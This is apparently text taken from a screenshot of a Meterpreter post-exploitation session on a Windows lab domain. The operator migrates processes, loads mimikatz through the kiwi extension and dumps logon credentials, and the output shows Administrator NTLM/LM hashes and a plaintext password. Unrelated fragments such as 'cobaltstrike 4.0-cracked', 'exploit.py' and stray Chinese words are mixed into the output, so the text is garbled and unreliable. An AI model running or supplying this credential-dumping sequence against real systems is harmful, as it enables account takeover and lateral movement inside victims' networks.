 meterpreter > migrate 2416
[*] Migrating from 3820 to 2416...
[*] Migration completed successfully.
meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
主文件夹
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
Kali Live
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 2019/12/15 13:24:56
SID               : S-1-5-21-1528753600-3951244198-520479113-500
msv :
exploit.py
[00000002] Primary
* Username : Administrator
* Domain   : TEST
* LM       : fc5d63d71569f04399b419bc76e2eb34
* NTLM     : 18edd0cc3227be3bf61ce198835a1d97
* SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
域管理员
cobaltstrike
4.0-cracked
wdigest :
* Username : Administrator
* Domain   : TEST
* Password : zxcASDqw123!!
vulhub
kerberos :
* Username : Administrator
* Domain   : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
1.txt
KA
BY OFFENSIV